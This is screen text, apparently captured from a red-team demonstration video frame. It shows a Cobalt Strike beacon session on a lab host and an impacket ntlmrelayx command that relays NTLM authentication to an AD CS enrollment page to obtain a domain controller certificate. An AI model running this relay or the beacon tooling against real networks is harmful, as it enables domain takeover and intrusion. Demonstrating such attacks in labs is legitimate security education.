 KaliCloneDev - VMware Workstation
File Edit View VM Tabs Help
DC01-2019 CERT KaliCloneDev BENDERPC
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
... internal listener user computer note process pid arch last
... 192.168.253.140 http philip.fry BENDERPC update.exe 584 x64 15ms
Event Log X Beacon 192.168.253.140@584 X
beacon> sleep 0 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[BENDERPC] philip.fry/584 (x64) last: 15ms
beacon>
(root) 134.209.37.232 — Konsole
File Edit View Bookmarks Settings Help
root@sb-ytdemo:~/impacket/examples# proxychains4 python3 ntlmrelayx.py -t https://crt.planetexpress.local/certsrv/certfnsh.asp -smb2support --adcs --template "domaincontroller"
12:42:54
cobaltstrike : zsh cobaltstrike : sh (root) 134.209.37.232 (root) 134.209.37.232
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
PM
9/1/2021